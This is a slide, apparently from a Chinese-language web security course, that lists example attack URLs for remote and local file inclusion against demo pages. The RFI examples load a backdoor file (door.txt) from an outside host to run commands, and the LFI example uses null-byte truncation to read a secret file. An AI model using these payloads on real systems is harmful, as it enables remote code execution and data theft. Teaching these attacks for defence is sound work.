3.2 檔案或資源匯入安全 – 攻擊手法(5/5)
• 攻擊範例
– RFI.php
• http://www.hackdemo.com/class2/RFI.php?path=http://163.13.200.164/~taien
/door.txt&cmd=dir
• http://www.hackdemo.com/class2/RFI.php?gpath=http://163.13.200.164/~taie
n/door.txt&cmd=dir
– RFISplit.php
• http://www.hackdemo.com/class2/RFISplit.php?cmd=dir&gpath=http://163.13.
200.164/~taien/door.txt?
• http://www.hackdemo.com/class2/RFISplit.php?cmd=dir&gpath=http://163.13.
200.164/~taien/door.txt%00
– LFI.php
• http://www.hackdemo.com/class2/LFI.php?log=fail
• http://www.hackdemo.com/class2/LFI.php?log=fail........secret.txt%00
 